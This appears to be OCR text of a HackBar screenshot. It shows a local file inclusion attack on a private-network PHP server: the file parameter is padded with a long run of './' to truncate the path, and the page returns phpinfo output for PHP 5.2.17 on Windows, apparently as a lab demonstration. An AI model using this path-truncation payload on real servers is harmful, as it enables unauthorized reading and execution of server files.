 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.31.89/fi/?file=payload.txt./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT GGD2F3 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2
\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge